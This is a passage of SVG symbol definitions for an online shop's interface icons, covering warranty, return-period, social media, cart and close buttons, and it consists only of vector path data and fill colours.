                d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z">
            </path>
        </symbol>
        <symbol id="lazadaicon_service" viewbox="0 0 1024 1024">
            <path
                d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z">
            </path>
        </symbol>
        <symbol id="lazadaicon_nowarranty" viewbox="0 0 1024 1024">
            <path
                d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z">
            </path>
        </symbol>
        <symbol id="lazadaicon_warranty" viewbox="0 0 1024 1024">
            <path
                d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z"
                fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_0day" viewbox="0 0 1024 1024">
            <path
                d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_7days" viewbox="0 0 1024 1024">
            <path
                d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_14days" viewbox="0 0 1024 1024">
            <path
                d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_optionChecked" viewbox="0 0 1024 1024">
            <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
            <path
                d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z"
                fill="#000000"></path>
        </symbol>
        <symbol id="lazadaicon_google" viewbox="0 0 1024 1024">
            <path
                d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
                fill="#D34836"></path>
            <path
                d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z"
                fill="#000000"></path>
        </symbol>
        <symbol id="lazadaicon_twitter" viewbox="0 0 1024 1024">
            <path
                d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
                fill="#5EAADE"></path>
            <path
                d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z"
                fill="#000000"></path>
        </symbol>
        <symbol id="lazadaicon_pinterest" viewbox="0 0 1024 1024">
            <path
                d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
                fill="#CA242D"></path>
            <path
                d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z"
                fill="#000000"></path>
        </symbol>
        <symbol id="lazadaicon_tumblr" viewbox="0 0 1024 1024">
            <path
                d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
                fill="#181818"></path>
            <path
                d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z"
                fill="#000000"></path>
        </symbol>
        <symbol id="lazadaicon_next" viewbox="0 0 1024 1024">
            <path
                d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z">
            </path>
        </symbol>
        <symbol id="lazadaicon_delete" viewbox="0 0 1024 1024">
            <path
                d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z">
            </path>
        </symbol>
        <symbol id="lazadaicon_add" viewbox="0 0 1024 1024">
            <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
        </symbol>
        <symbol id="lazadaicon_reduce" viewbox="0 0 1024 1024">
            <path d="M320 480h384v64h-384z"></path>
        </symbol>
        <symbol id="lazadaicon_check" viewbox="0 0 1024 1024">
            <path
                d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z">
            </path>
        </symbol>
        <symbol id="lazadaicon_back" viewbox="0 0 1024 1024">
            <path
                d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z">
            </path>
        </symbol>
        <symbol id="lazadaicon_ellipsis" viewbox="0 0 1024 1024">
            <path
                d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z"
                fill="#808080"></path>
        </symbol>
        <symbol id="lazadaicon_bgCircle" viewbox="0 0 1024 1024">
            <path
                d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z"
                fill="#0a5d24"></path>
        </symbol>
        <symbol id="lazadaicon_dropDownArrow" viewbox="0 0 1024 1024">
            <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_btnCheck" viewbox="0 0 1024 1024">
            <path
                d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z"
                fill="#FF330C"></path>
        </symbol>
        <symbol id="lazadaicon_addToCart" viewbox="0 0 1024 1024">
            <path
                d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z"
                fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_tooltip" viewbox="0 0 1024 1024">
            <path
                d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z"
                fill="#808080"></path>
        </symbol>
        <symbol id="lazadaicon_broadcast" viewbox="0 0 1024 1024">
            <path
                d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z"
                fill="#26A96D"></path>
        </symbol>
        <symbol id="lazadaicon_close" viewbox="0 0 1024 1024">
            <path
                d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z">
            </path>
        </symbol>
        <symbol id="lazadaicon_closeBtn" viewbox="0 0 1024 1024">
            <path
                d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z"
                fill="#D1D3D4"></path>
        </symbol>
        <symbol id="lazadaicon_installment" viewbox="0 0 1024 1024">
            <path
